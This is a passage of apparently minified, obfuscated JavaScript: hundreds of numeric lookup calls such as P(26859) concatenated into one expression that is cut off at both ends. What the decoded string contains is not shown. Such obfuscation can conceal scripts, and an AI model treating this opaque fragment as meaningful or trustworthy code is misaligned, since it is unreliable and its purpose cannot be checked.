P(26859) + P(15357) + P(538) + P(7362) + P(11681) + P(32445) + P(30593) + P(24035) + P(13056) + P(26712) + P(32325) + P(11780) + P(27157) + P(25079) + P(20553) + P(27185) + P(17604) + P(16059) + P(33527) + P(5942) + P(34323) + P(29166) + P(7690) + P(9843) + P(20978) + P(13005) + P(7811) + P(25151) + P(2920) + P(38621) + P(3018) + P(38528) + P(29884) + P(1695)) + (P(31437) + P(5959) + P(23714) + P(29007) + P(26859) + P(15357) + P(538) + P(15931) + P(11681) + P(32445) + P(24997) + P(38933) + P(25398) + P(22924) + P(8035) + P(39426) + P(568) + P(29037) + P(6495) + P(32698) + P(29064) + P(7107) + P(30759) + P(33592) + P(2715) + P(29851) + P(24067) + P(16141) + P(725) + P(3136) + P(32981) + P(36884) + P(28302) + P(35271) + P(3619) + P(26497) + P(8627) + P(5530) + P(24898) + P(13657) + P(25422) + P(2253) + P(16705) + P(19772) + P(31564) + P(18728) + P(33453) + P(1435) + P(17687) + P(36592) + P(3376) + P(36013) + P(941) + P(11045) + P(7012) + P(12387) + P(3247) + P(9555) + P(27542) + P(26691) + P(31578) + P(11688) + P(2135) + P(31742) + P(24962) + P(3807) + P(25930) + P(39101) + P(8822) + P(26344) + P(10768) + P(14337) + P(3969) + P(6411) + P(31474) + P(27703) + P(984) + P(34776) + P(39881) + P(38809) + P(36111) + P(19187) + P(38124) + P(5849) + P(16203) + P(1726) + P(19041) + P(2848) + P(17453) + P(13445) + P(8155) + P(25719) + P(16366) + P(36967) + P(17516) + P(35853) + P(12347) + P(10897) + P(27307) + P(29720)) + (P(14675) + P(19492) + P(6621) + P(22083) + P(24785) + P(13146) + P(26273) + P(9909) + P(10499) + P(4612) + P(6008) + P(18627) + P(15354) + P(24574) + P(2701) + P(37209) + P(29474) + P(10138) + P(12486) + P(3921) + P(10837) + P(27349) + P(14211) + P(36050) + P(13496) + P(12108) + P(25393) + P(35897) + P(37119) + P(23122) + P(16505) + P(9301) + P(22670) + P(1527) + P(28804) + P(19289) + P(16062) + P(33498) + P(24234) + P(38657) + P(3791) + P(4465) + P(7013) + P(24214) + P(10994) + P(34401) + P(37967) + P(37585) + P(17184) + P(32774) + P(37233) + P(38467) + P(33192) + P(5913) + P(20342) + P(34998) + P(22410) + P(38851) + P(8057) + P(13595) + P(18628) + P(16776) + P(7197) + P(31661) + P(16270) + P(32659) + P(28476) + P(22312) + P(21097) + P(13943) + P(2184) + P(36415) + P(1986) + P(23933) + P(27901) + P(3631) + P(20336) + P(38586) + P(6638) + P(21736) + P(8224) + P(7465) + P(16975) + P(12092) + P(32101) + P(26262) + P(6694) + P(35329) + P(33777) + P(23500) + P(7667) + P(20587) + P(12670) + P(19966) + P(10154) + P(10508) + P(8984) + P(21542) + P(20683) + P(16451)) + (P(21959) + P(36592) + P(3376) + P(19847) + P(941) + P(21031) + P(16507) + P(38252) + P(7524) + P(1800) + P(30164) + P(10755) + P(672) + P(29863) + P(25309) + P(8015) + P(9413) + P(37468) + P(11046) + P(37985) + P(24482) + P(12127) + P(23188) + P(4111) + P(25048) + P(4720) + P(14911) + P(20813) + P(16051) + P(27453) + P(2971) + P(22860) + P(18426) + P(39396) + P(19404) + P(39049) + P(437) + P(13922) + P(22983) + P(9928) + P(28862) + P(4688) + P(7010) + P(18934) + P(20533) + P(33018) + P(6758) + P(37774) + P(5970) + P(3889) + P(16285) + P(19960) + P(11509) + P(29385) + P(26913) + P(7949) + P(19209) + P(26334) + P(15896) + P(13124) + P(27876) + P(32644) + P(863) + P(38265) + P(4374) + P(13969) + P(27164) + P(19911) + P(16393) + P(22998) + P(37972) + P(23360) + P(7755) + P(16765) + P(25950) + P(25636) + P(7577) + P(38784) + P(32106) + P(7275) + P(3079) + P(18366) + P(30594) + P(28477) + P(28971) + P(35988) + P(25616) + P(30605) + P(4040) + P(9731) + P(1059) + P(35677) + P(14687) + P(29843) + P(17535) + P(28893) + P(38994) + P(38679) + P(27262) + P(23614)) + (P(22281) + P(19954) + P(37917) + P(9984) + P(7647) + P(29068) + P(19143) + P(34849) + P(26501) + P(37934) + P(6494) + P(24891) + P(9325) + P(14843) + P(10512) + P(7457) + P(8772) + P(13300) + P(11843) + P(16621) + P(19642) + P(34043) + P(848) + P(34178) + P(1351) + P(28659) + P(22341) + P(3003) + P(22761) + P(5944) + P(12e3) + P(34805) + P(15224) + P(9090) + P(33675) + P(13877) + P(15707) + P(3137) + P(5676) + P(1994) + P(29072) + P(25800) + P(35297) + P(24054) + P(5874) + P(25242) + P(38542) + P(16081) + P(23161) + P(28829) + P(34876) + P(34572) + P(8236) + P(37322) + P(14804) + P(21637) + P(26793) + P(27045) + P(4554) + P(33647) + P(21830) + P(32392) + P(29360) + P(6656) + P(35303) + P(23479) + P(13782) + P(35973) + P(9531) + P(28514) + P(25722) + P(1493) + P(33682) + P(29137) + P(28160) + P(31229) + P(5451) + P(2171) + P(11461) + P(3861) + P(9264) + P(13045) + P(2743) + P(21199) + P(13161) + P(13482) + P(32703) + P(4071) + P(19882) + P(39463) + P(33094) + P(9293) + P(15851) + P(20497) + P(15707) + P(3137) + P(5676) + P(1994) + P(29072) + P(21344)) + (P(35034) + P(7642) + P(23997) + P(38859) + P(16285) + P(19960) + P(11509) + P(29385) + P(26913) + P(7949) + P(19209) + P(26334) + P(11312) + P(17489) + P(687) + P(4153) + P(33258) + P(579) + P(33376) + P(37343) + P(34694) + P(13369) + P(700) + P(36470) + P(33151) + P(12708) + P(19108) + P(26626) + P(5488) + P(10948) + P(10261) + P(25843) + P(19562) + P(30772) + P(29464) + P(23459) + P(27842) + P(23621) + P(35216) + P(3558) + P(26576) + P(38364) + P(10979) + P(29109) + P(26109) + P(34817) + P(15374) + P(37128) + P(2207) + P(24624) + P(11288) + P(34730) + P(3771) + P(20886) + P(2198) + P(21723) + P(12767) + P(28330) + P(7707) + P(4849) + P(26498) + P(31581) + P(16785) + P(5101) + P(34767) + P(36229) + P(21734) + P(22705) + P(17153) + P(32983) + P(37216) + P(1096) + P(34982) + P(19521) + P(22713) + P(32543) + P(30850) + P(27483) + P(3595) + P(4127) + P(11104) + P(28430) + P(25516) + P(21883) + P(34584) + P(18430) + P(33994) + P(27180) + P(36642) + P(13975) + P(21635) + P(34462) + P(8638) + P(10776) + P(34547) + P(27264) + P(35149) + P(22593) + P(35499) + P(13217)) + (P(1728) + P(3119) + P(6554) + P(9412) + P(21581) + P(13112) + P(15273) + P(36119) + P(4119) + P(37077) + P(25372) + P(927) + P(14247) + P(18988) + P(3404) + P(22413) + P(21017) + P(7371) + P(1597) + P(26599) + P(6493) + P(7774) + P(32022) + P(33131) + P(10468) + P(19945) + P(867) + P(22818) + P(1499) + P(301) + P(5762) + P(10206) + P(7112) + P(20937) + P(32268) + P(11528) + P(33458) + P(26002) + P(5216) + P(34562) + P(15454) + P(39179) + P(25747) + P(37252) + P(27339) + P(11043) + P(22021) + P(36788) + P(23472) + P(13490) + P(17528) + P(39380) + P(18215) + P(4938) + P(5735) + P(12484) + P(2636) + P(15483) + P(766) + P(27668) + P(7389) + P(19820) + P(22682) + P(4949) + P(15382) + P(3218) + P(8692) + P(21545) + P(19964) + P(2369) + P(35887) + P(3175) + P(7773) + P(24044) + P(1123) + P(35533) + P(2254) + P(39060) + P(12504) + P(17839) + P(23893) + P(1697) + P(2198) + P(1292) + P(27742) + P(6053) + P(20740) + P(36631) + P(30811) + P(29260) + P(22489) + P(36990) + P(33212) + P(16345) + P(25682) + P(16897) + P(15021) + P(39270) + P(3556) + P(12012)) + (P(1404) + P(35158) + P(28944) + P(6715) + P(11608) + P(29034) + P(29484) + P(29418) + P(17090) + P(10467) + P(17675) + P(23372) + P(7492) + P(2369) + P(35887) + P(3175) + P(7773) + P(24044) + P(1123) + P(35533) + P(2254) + P(39060) + P(12504) + P(17839) + P(23893) + P(1697) + P(2198) + P(1292) + P(4027) + P(37346) + P(14453) + P(25697) + P(30880) + P(2449) + P(6974) + P(10383) + P(8383) + P(17849) + P(38548) + P(32076) + P(38971) + P(23470) + P(39791) + P(9290) + P(33107) + P(26672) + P(2865) + P(6011) + P(1242) + P(25830) + P(6044) + P(4127) + P(11104) + P(14986) + P(14606) + P(14150) + P(33212) + P(16345) + P(25682) + P(16897) + P(15021) + P(39270) + P(3556) + P(12012) + P(1404) + P(35158) + P(28944) + P(6715) + P(11608) + P(29034) + P(8179) + P(29242) + P(14437) + P(31477) + P(24132) + P(17402) + P(37370) + P(10814) + P(24611) + P(4186) + P(29342) + P(11970) + P(1999) + P(25221) + P(17820) + P(27043) + P(36341) + P(5287) + P(14600) + P(24043) + P(32485) + P(39571) + P(6545) + P(4981) + P(35411) + P(39084) + P(1559) + P(16952) + P(6049) + P(29209)) + (P(26337) + P(9113) + P(38609) + P(1366) + P(356) + P(25305) + P(39716) + P(3163) + P(28867) + P(27856) + P(22604) + P(6010) + P(34768) + P(23511) + P(28024) + P(20473) + P(7951) + P(35733) + P(8660) + P(16684) + P(11055) + P(30902) + P(24174) + P(36903) + P(38006) + P(24644) + P(21841) + P(7380) + P(10859) + P(39570) + P(5532) + P(7320) + P(10774) + P(22421) + P(19270) + P(13503) + P(35457) + P(14398) + P(16713) + P(31386) + P(471) + P(16157) + P(34852) + P(33041) + P(27840) + P(30514) + P(36913) + P(27168) + P(39344) + P(18912) + P(19116) + P(25188) + P(18830) + P(19337) + P(18511) + P(34504) + P(9777) + P(25071) + P(38826) + P(14892) + P(5730) + P(5884) + P(8233) + P(26939) + P(35488) + P(26068) + P(16872) + P(11453) + P(22915) + P(18404) + P(9359) + P(21063) + P(34888) + P(38795) + P(1704) + P(38807) + P(7530) + P(21869) + P(30382) + P(22606) + P(14566) + P(32082) + P(17250) + P(36766) + P(9308) + P(17039) + P(15836) + P(9651) + P(5872) + P(14479) + P(17075) + P(20832) + P(13557) + P(27763) + P(19243) + P(13452) + P(7264) + P(9272) + P(8931) + P(5563)) + (P(9266) + P(21876) + P(18174) + P(6285) + P(7776) + P(17287) + P(28286) + P(14253) + P(37146) + P(4455) + P(3392) + P(21321) + P(20268) + P(30977) + P(37909) + P(4636) + P(7745) + P(5121) + P(22582) + P(32114) + P(39867) + P(16778) + P(7166) + P(21398) + P(21128) + P(6644) + P(23231) + P(15031) + P(24501) + P(7391) + P(9026) + P(386) + P(14817) + P(32018) + P(20050) + P(28449) + P(34533) + P(5670) + P(28544) + P(17444) + P(33111) + P(32167) + P(32978) + P(30231) + P(13979) + P(15711) + P(30032) + P(5845) + P(34915) + P(35959) + P(22568) + P(3375) + P(10018) + P(17849) + P(38548) + P(32076) + P(38971) + P(23470) + P(39791) + P(9290) + P(33107) + P(26672) + P(2865) + P(6011) + P(1242) + P(22399) + P(28923) + P(28911) + P(10855) + P(20171) + P(36189) + P(9761) + P(9990) + P(32742) + P(10137) + P(21109) + P(37551) + P(5973) + P(9527) + P(5442) + P(14721) + P(29083) + P(20276) + P(32208) + P(19188) + P(9077) + P(33955) + P(4367) + P(7399) + P(27735) + P(11882) + P(36228) + P(519) + P(17299) + P(17023) + P(30367) + P(19127) + P(38354) + P(11982) + P(28439)) + (P(23094) + P(22964) + P(37010) + P(21482) + P(18224) + P(33051) + P(16596) + P(37554) + P(16281) + P(3457) + P(34479) + P(37686) + P(15268) + P(21131) + P(6716) + P(27873) + P(4925) + P(3869) + P(20487) + P(22918) + P(15026) + P(37822) + P(23647) + P(1185) + P(29825) + P(25647) + P(11913) + P(16468) + P(38659) + P(29058) + P(22209) + P(16592) + P(22896) + P(6708) + P(9604) + P(6273) + P(24150) + P(18573) + P(4133) + P(9337) + P(25187) + P(33632) + P(25839) + P(4934) + P(2715) + P(31583) + P(15679) + P(16347) + P(34381) + P(35813) + P(25105) + P(24727) + P(28122) + P(15872) + P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(24703) + P(27839) + P(18614) + P(36966) + P(9206) + P(12249) + P(12270) + P(19328) + P(28112) + P(25646) + P(20018) + P(38063) + P(2115) + P(15674) + P(11495) + P(31447) + P(32537) + P(34269) + P(10874) + P(37695) + P(5483) + P(31926) + P(9382) + P(20255) + P(18273) + P(38825) + P(35442) + P(34872) + P(31040) + P(15561) + P(22370) + P(33247) + P(23818) + P(5711) + P(19995) + P(34726) + P(34673) + P(4391) + P(15838) + P(34296)) + (P(23796) + P(549) + P(15265) + P(31895) + P(39010) + P(11738) + P(28962) + P(15724) + P(24870) + P(36858) + P(18151) + P(38689) + P(10818) + P(39357) + P(32903) + P(30451) + P(39882) + P(5182) + P(33790) + P(2381) + P(2555) + P(20074) + P(37559) + P(34785) + P(9164) + P(25127) + P(28986) + P(38325) + P(25024) + P(29366) + P(16244) + P(10145) + P(21931) + P(29697) + P(37947) + P(8773) + P(38659) + P(4352) + P(13074) + P(8226) + P(34378) + P(11418) + P(14602) + P(11429) + P(24088) + P(1118) + P(18967) + P(6519) + P(32839) + P(21511) + P(11828) + P(35196) + P(17013) + P(34433) + P(25571) + P(6455) + P(1652) + P(39533) + P(36541) + P(5981) + P(26287) + P(5176) + P(39844) + P(34308) + P(11032) + P(14129) + P(20902) + P(1318) + P(31064) + P(34960) + P(34804) + P(3995) + P(15670) + P(24062) + P(2388) + P(17034) + P(25138) + P(38408) + P(6952) + P(38899) + P(15949) + P(37955) + P(5462) + P(4922) + P(37210) + P(19778) + P(1067) + P(10721) + P(38253) + P(2165) + P(3874) + P(24101) + P(32690) + P(37587) + P(25195) + P(25648) + P(9187) + P(4606) + P(5270) + P(21677)) + (P(4892) + P(21609) + P(4412) + P(28776) + P(35801) + P(9278) + P(15860) + P(22710) + P(28729) + P(31677) + P(13815) + P(508) + P(11168) + P(743) + P(35777) + P(26456) + P(2813) + P(16382) + P(23189) + P(18180) + P(4223) + P(10845) + P(12269) + P(4390) + P(23486) + P(3014) + P(25794) + P(33523) + P(18855) + P(35451) + P(27228) + P(39395) + P(34163) + P(10668) + P(23202) + P(31060) + P(35293) + P(21785) + P(24449) + P(7194) + P(612) + P(32984) + P(961) + P(30328) + P(27804) + P(17192) + P(26432) + P(35015) + P(21341) + P(29365) + P(24867) + P(25963) + P(22106) + P(14006) + P(35598) + P(7854) + P(14275) + P(32344) + P(23925) + P(8564) + P(39879) + P(34803) + P(10840) + P(37181) + P(37479) + P(12802) + P(28106) + P(28094) + P(30661) + P(26920) + P(29808) + P(27235) + P(19804) + P(29839) + P(29036) + P(23048) + P(36454) + P(35730) + P(9092) + P(37191) + P(18273) + P(24219) + P(35442) + P(34872) + P(31040) + P(15561) + P(22370) + P(33247) + P(23818) + P(5711) + P(19995) + P(34726) + P(34673) + P(4391) + P(15838) + P(34296) + P(23796) + P(549) + P(15265) + P(7834)) + (P(21901) + P(13010) + P(5189) + P(9987) + P(14663) + P(12235) + P(24529) + P(19090) + P(35740) + P(22858) + P(24181) + P(35504) + P(18977) + P(521) + P(23883) + P(6051) + P(18854) + P(6244) + P(18765) + P(1655) + P(3511) + P(29264) + P(25017) + P(19452) + P(31753) + P(20803) + P(4255) + P(38273) + P(23608) + P(4084) + P(8264) + P(27903) + P(25471) + P(10291) + P(1624) + P(6321) + P(29164) + P(26823) + P(36969) + P(1591) + P(29480) + P(24440) + P(32001) + P(13726) + P(37869) + P(12732) + P(18589) + P(25517) + P(39658) + P(20043) + P(2755) + P(29715) + P(11017) + P(3204) + P(24785) + P(9388) + P(33619) + P(2514) + P(32679) + P(16296) + P(2155) + P(15863) + P(36278) + P(30858) + P(4957) + P(25011) + P(12859) + P(29594) + P(23371) + P(26944) + P(28661) + P(13873) + P(5215) + P(13518) + P(11376) + P(19717) + P(11129) + P(32924) + P(33494) + P(4331) + P(9455) + P(31984) + P(1211) + P(27510) + P(9630) + P(24655) + P(36046) + P(37668) + P(36244) + P(36833) + P(12377) + P(31729) + P(14201) + P(7726) + P(15029) + P(1285) + P(25316) + P(4594) + P(16889) + P(36777)) + (P(20156) + P(2159) + P(30712) + P(31495) + P(654) + P(21146) + P(18272) + P(6787) + P(30456) + P(22509) + P(28878) + P(939) + P(4052) + P(14730) + P(20675) + P(38635) + P(28281) + P(33085) + P(8909) + P(38862) + P(28686) + P(23443) + P(30991) + P(26377) + P(253) + P(22919) + P(19723) + P(27904) + P(16102) + P(35266) + P(37937) + P(14483) + P(30123) + P(37080) + P(32048) + P(9365) + P(6144) + P(20974) + P(25937) + P(29409) + P(1653) + P(37318) + P(218) + P(27957) + P(325) + P(28747) + P(11154) + P(17406) + P(449) + P(32405) + P(30199) + P(17870) + P(6158) + P(26064) + P(32122) + P(20367) + P(29567) + P(18063) + P(415) + P(8699) + P(12078) + P(36630) + P(6260) + P(1708) + P(34874) + P(4406) + P(16814) + P(35102) + P(17695) + P(15065) + P(18780) + P(28125) + P(12029) + P(24848) + P(7262) + P(22599) + P(34259) + P(30685) + P(8802) + P(12850) + P(26020) + P(2464) + P(25578) + P(16990) + P(1078) + P(26739) + P(11151) + P(4373) + P(23654) + P(6872) + P(12726) + P(30269) + P(33180) + P(27659) + P(20234) + P(4963) + P(16871) + P(20747) + P(36118) + P(29297)) + (P(38151) + P(30999) + P(23647) + P(1185) + P(15019) + P(39805) + P(25484) + P(24179) + P(10666) + P(29421) + P(30163) + P(23708) + P(31565) + P(27914) + P(24818) + P(30366) + P(5321) + P(21520) + P(4437) + P(21352) + P(29199) + P(1666) + P(38108) + P(15342) + P(30522) + P(6426) + P(32319) + P(37138) + P(14371) + P(25444) + P(12143) + P(38941) + P(19620) + P(7486) + P(24070) + P(31387) + P(31047) + P(12786) + P(1062) + P(1218) + P(8575) + P(3624) + P(28840) + P(12732) + P(18589) + P(25517) + P(39658) + P(20043) + P(2755) + P(29715) + P(11017) + P(3204) + P(24785) + P(9388) + P(33619) + P(2514) + P(32679) + P(16296) + P(2155) + P(15863) + P(36278) + P(30858) + P(17417) + P(8352) + P(10526) + P(36833) + P(12377) + P(31729) + P(14201) + P(7726) + P(15029) + P(1285) + P(25316) + P(4594) + P(16889) + P(36777) + P(20156) + P(2159) + P(30712) + P(31495) + P(654) + P(21146) + P(18272) + P(6787) + P(30456) + P(28245) + P(26399) + P(23312) + P(14849) + P(22482) + P(38556) + P(27518) + P(26593) + P(8475) + P(35159) + P(4224) + P(34995) + P(28628) + P(8734) + P(21468)) + (P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(967) + P(13852) + P(7945) + P(22153) + P(3437) + P(11776) + P(24278) + P(15672) + P(2579) + P(25601) + P(3812) + P(6654) + P(25317) + P(1296) + P(33939) + P(36613) + P(15109) + P(23659) + P(14701) + P(27760) + P(15064) + P(13989) + P(32086) + P(17001) + P(6893) + P(38881) + P(6167) + P(29853) + P(15802) + P(8001) + P(2125) + P(11107) + P(32070) + P(27778) + P(35159) + P(4224) + P(34995) + P(28628) + P(8734) + P(21468) + P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(967) + P(21777) + P(10292) + P(5404) + P(21483) + P(30441) + P(22679) + P(19686) + P(15177) + P(18235) + P(8003) + P(24205) + P(17310) + P(2974) + P(10187) + P(36383) + P(27857) + P(12250) + P(39559) + P(31073) + P(1201) + P(4590) + P(7287) + P(18037) + P(32676) + P(10830) + P(25576) + P(25512) + P(22238) + P(28036) + P(25030) + P(16282) + P(11855) + P(8310) + P(33879) + P(30876) + P(29750) + P(25287) + P(37523) + P(22961) + P(19255) + P(26655) + P(14062) + P(9818) + P(13896) + P(10742) + P(13622) + P(36464)) + (P(32163) + P(20367) + P(29567) + P(18063) + P(415) + P(8699) + P(3799) + P(16413) + P(4069) + P(10453) + P(36533) + P(10906) + P(28920) + P(19956) + P(28693) + P(25394) + P(26905) + P(5822) + P(20647) + P(35998) + P(5153) + P(7633) + P(13910) + P(13320) + P(10870) + P(26185) + P(5658) + P(27629) + P(22263) + P(18642) + P(3020) + P(25058) + P(22303) + P(23876) + P(38010) + P(34132) + P(21231) + P(34958) + P(25668) + P(18785) + P(29616) + P(36843) + P(38053) + P(14597) + P(34420) + P(11322) + P(12244) + P(17525) + P(12593) + P(20639) + P(19654) + P(15609) + P(33468) + P(4363) + P(34795) + P(29539) + P(31084) + P(3475) + P(34896) + P(39218) + P(7314) + P(15142) + P(30344) + P(32031) + P(36934) + P(14719) + P(31983) + P(27528) + P(33415) + P(18937) + P(35814) + P(30922) + P(26526) + P(361) + P(31426) + P(26521) + P(35443) + P(16429) + P(1989) + P(790) + P(17868) + P(21930) + P(33291) + P(4828) + P(25426) + P(32600) + P(34182) + P(37829) + P(21666) + P(13697) + P(33687) + P(19701) + P(25841) + P(16579) + P(24249) + P(17080) + P(39192) + P(4528) + P(1912) + P(32651)) + (P(9953) + P(8941) + P(230) + P(11463) + P(18059) + P(5443) + P(20263) + P(34628) + P(26517) + P(34575) + P(34574) + P(24254) + P(27297) + P(3748) + P(25269) + P(32525) + P(14281) + P(22430) + P(2868) + P(15427) + P(23404) + P(9647) + P(4012) + P(5407) + P(30944) + P(38772) + P(1724) + P(25712) + P(17054) + P(4020) + P(16759) + P(5846) + P(16402) + P(10025) + P(39421) + P(21108) + P(5888) + P(38200) + P(14452) + P(21871) + P(36382) + P(12479) + P(12070) + P(36711) + P(25960) + P(7291) + P(36045) + P(11663) + P(5018) + P(31875) + P(34659) + P(14460) + P(20344) + P(28225) + P(2342) + P(21271) + P(15846) + P(22794) + P(34173) + P(15498) + P(7295) + P(4737) + P(38803) + P(26621) + P(9569) + P(14094) + P(29790) + P(12076) + P(32561) + P(23179) + P(8637) + P(5930) + P(19736) + P(38e3) + P(18885) + P(27563) + P(17416) + P(15347) + P(24526) + P(15870) + P(17837) + P(12732) + P(18589) + P(25517) + P(39658) + P(20043) + P(8395) + P(20394) + P(37947) + P(8773) + P(38659) + P(4352) + P(13074) + P(8226) + P(34378) + P(11418) + P(14602) + P(11429) + P(24088) + P(1118)) + (P(1415) + P(10032) + P(15014) + P(12111) + P(38965) + P(30776) + P(28973) + P(3865) + P(4517) + P(17513) + P(32352) + P(30499) + P(34224) + P(5933) + P(26694) + P(9793) + P(7435) + P(27582) + P(28527) + P(22406) + P(30184) + P(6749) + P(948) + P(22147) + P(22116) + P(16440) + P(20768) + P(29297) + P(38151) + P(30999) + P(23647) + P(1185) + P(25883) + P(7937) + P(25849) + P(6275) + P(311) + P(8410) + P(15016) + P(22124) + P(28907) + P(24583) + P(13526) + P(26963) + P(29261) + P(36950) + P(10400) + P(22374) + P(16566) + P(16125) + P(11498) + P(22486) + P(24906) + P(19308) + P(27454) + P(34756) + P(33334) + P(8045) + P(36263) + P(19733) + P(8686) + P(10474) + P(37070) + P(36198) + P(12591) + P(19582) + P(9766) + P(11366) + P(37108) + P(12485) + P(13985) + P(24452) + P(27381) + P(34863) + P(5950) + P(18937) + P(35814) + P(30922) + P(26526) + P(361) + P(31426) + P(26521) + P(35443) + P(16429) + P(1989) + P(790) + P(17868) + P(21930) + P(33291) + P(4828) + P(25426) + P(32600) + P(34182) + P(37829) + P(25729) + P(6689) + P(2319) + P(7646) + P(9033) + P(20716)) + (P(20221) + P(5772) + P(24816) + P(36988) + P(24673) + P(37302) + P(9279) + P(10358) + P(12013) + P(36476) + P(2250) + P(25832) + P(16974) + P(32471) + P(9029) + P(7076) + P(37578) + P(38360) + P(39e3) + P(7196) + P(12608) + P(5707) + P(8922) + P(17707) + P(28297) + P(22464) + P(15813) + P(34826) + P(21750) + P(38012) + P(27700) + P(763) + P(6303) + P(2519) + P(37711) + P(39284) + P(38776) + P(8500) + P(11116) + P(9715) + P(29599) + P(27949) + P(3007) + P(33352) + P(27952) + P(32421) + P(30846) + P(17916) + P(6024) + P(17159) + P(31862) + P(29677) + P(13481) + P(10223) + P(28785) + P(7212) + P(26215) + P(7508) + P(33114) + P(36556) + P(24046) + P(22163) + P(31683) + P(8807) + P(23727) + P(36966) + P(31388) + P(12249) + P(12270) + P(4469) + P(15426) + P(23087) + P(2095) + P(33898) + P(16550) + P(11372) + P(3287) + P(32096) + P(13272) + P(11999) + P(14527) + P(24948) + P(15626) + P(993) + P(7968) + P(12136) + P(12669) + P(25837) + P(19690) + P(23436) + P(11395) + P(35396) + P(31026) + P(32045) + P(22751) + P(6654) + P(25317) + P(1296) + P(33939) + P(36613)) + (P(15109) + P(23659) + P(14701) + P(27760) + P(15064) + P(13989) + P(32086) + P(17001) + P(9921) + P(9670) + P(28703) + P(2014) + P(38131) + P(18826) + P(30645) + P(26560) + P(37235) + P(29444) + P(35740) + P(22858) + P(24181) + P(35504) + P(18977) + P(521) + P(23883) + P(6051) + P(18854) + P(6244) + P(18765) + P(1655) + P(3511) + P(28295) + P(23004) + P(23696) + P(6023) + P(21799) + P(36422) + P(26116) + P(17162) + P(11314) + P(11275) + P(16398) + P(1641) + P(37627) + P(19396) + P(19873) + P(23023) + P(34168) + P(36080) + P(26766) + P(12043) + P(10871) + P(38046) + P(37360) + P(10834) + P(17854) + P(1508) + P(8357) + P(38798) + P(32030) + P(21256) + P(24974) + P(14136) + P(1244) + P(20997) + P(18178) + P(1808) + P(31211) + P(17948) + P(17446) + P(13384) + P(19786) + P(31343) + P(38326) + P(22503) + P(20672) + P(34693) + P(22195) + P(26174) + P(11789) + P(25759) + P(6291) + P(25470) + P(25403) + P(7105) + P(6733) + P(17272) + P(25255) + P(10696) + P(12220) + P(15548) + P(8864) + P(9906) + P(15740) + P(21077) + P(27330) + P(6255) + P(177) + P(20275) + P(28697)) + (P(18222) + P(1610) + P(20039) + P(39221) + P(10043) + P(31378) + P(39220) + P(30907) + P(9523) + P(25462) + P(25001) + P(38973) + P(39135) + P(8559) + P(13643) + P(21202) + P(29432) + P(26866) + P(35755) + P(10034) + P(9200) + P(39400) + P(31470) + P(5479) + P(29934) + P(2417) + P(31642) + P(13320) + P(10870) + P(26185) + P(5658) + P(27629) + P(22263) + P(15796) + P(3020) + P(25058) + P(22303) + P(23876) + P(38010) + P(34132) + P(21231) + P(34958) + P(25668) + P(18785) + P(29616) + P(36843) + P(38053) + P(21454) + P(2531) + P(5579) + P(8280) + P(28707) + P(11367) + P(18014) + P(10939) + P(35591) + P(4253) + P(10963) + P(34256) + P(5501) + P(15905) + P(8159) + P(26925) + P(25286) + P(35863) + P(12417) + P(15683) + P(10312) + P(10588) + P(10546) + P(24685) + P(36357) + P(18691) + P(4301) + P(6811) + P(25887) + P(1091) + P(20154) + P(27425) + P(31966) + P(35159) + P(4224) + P(34995) + P(28628) + P(8734) + P(21468) + P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(967) + P(4592) + P(6439) + P(729) + P(18282) + P(186) + P(10039) + P(32097)) + (P(27077) + P(35264) + P(10838) + P(34543) + P(37461) + P(27579) + P(35911) + P(29718) + P(32318) + P(25349) + P(2998) + P(25551) + P(14443) + P(8902) + P(657) + P(29530) + P(38068) + P(24356) + P(26715) + P(37347) + P(12173) + P(26126) + P(5633) + P(10118) + P(12321) + P(29307) + P(7692) + P(13849) + P(12518) + P(16088) + P(8685) + P(12114) + P(36449) + P(25687) + P(14131) + P(8013) + P(15976) + P(2753) + P(12682) + P(35617) + P(28195) + P(26217) + P(35265) + P(29041) + P(21943) + P(12204) + P(8851) + P(31196) + P(14769) + P(2081) + P(15843) + P(15131) + P(7837) + P(36503) + P(13876) + P(3238) + P(12117) + P(30285) + P(15285) + P(34375) + P(14035) + P(7613) + P(10305) + P(33935) + P(11335) + P(34016) + P(26361) + P(3229) + P(2869) + P(16356) + P(19540) + P(31469) + P(24683) + P(24625) + P(9198) + P(29712) + P(25353) + P(2540) + P(23674) + P(18973) + P(14131) + P(33813) + P(8910) + P(25057) + P(12296) + P(25671) + P(4778) + P(34258) + P(12999) + P(31179) + P(11245) + P(2096) + P(10088) + P(19848) + P(28788) + P(36737) + P(1858) + P(35073) + P(22608) + P(12018)) + (P(26692) + P(8412) + P(36011) + P(5961) + P(36897) + P(18088) + P(37545) + P(17322) + P(14346) + P(36051) + P(12565) + P(23190) + P(4848) + P(37085) + P(1975) + P(10781) + P(4654) + P(11330) + P(819) + P(17420) + P(3907) + P(23068) + P(34861) + P(32374) + P(34426) + P(10863) + P(30369) + P(24750) + P(14825) + P(7503) + P(22522) + P(16770) + P(26836) + P(17900) + P(37246) + P(30254) + P(13215) + P(28342) + P(15254) + P(32286) + P(26195) + P(33406) + P(30560) + P(224) + P(12103) + P(39233) + P(27880) + P(24967) + P(1905) + P(18542) + P(27343) + P(10310) + P(3477) + P(29446) + P(33524) + P(5320) + P(26841) + P(38140) + P(14585) + P(796) + P(11362) + P(4494) + P(3072) + P(35498) + P(2676) + P(37922) + P(20430) + P(36726) + P(7602) + P(15317) + P(36502) + P(24160) + P(13186) + P(11532) + P(789) + P(666) + P(20801) + P(15542) + P(23058) + P(22192) + P(6592) + P(18901) + P(13630) + P(32719) + P(245) + P(4313) + P(39334) + P(26348) + P(16490) + P(25618) + P(10759) + P(36925) + P(9155) + P(13554) + P(36891) + P(8552) + P(5016) + P(33646) + P(3201) + P(19745)) + (P(5732) + P(7363) + P(21831) + P(10492) + P(6675) + P(38665) + P(1613) + P(12532) + P(39699) + P(23502) + P(7645) + P(30797) + P(16065) + P(15699) + P(25812) + P(3455) + P(31688) + P(19715) + P(36965) + P(21294) + P(30426) + P(27877) + P(20712) + P(4729) + P(30166) + P(4994) + P(15348) + P(25061) + P(26059) + P(31068) + P(3412) + P(33557) + P(24683) + P(24625) + P(9198) + P(29712) + P(25353) + P(2540) + P(23674) + P(18973) + P(14131) + P(33813) + P(8910) + P(25057) + P(12296) + P(25671) + P(19626) + P(12865) + P(12049) + P(32144) + P(34677) + P(22090) + P(30726) + P(11921) + P(19992) + P(31202) + P(36498) + P(39178) + P(36547) + P(15323) + P(36180) + P(21738) + P(7651) + P(39483) + P(22715) + P(21217) + P(4710) + 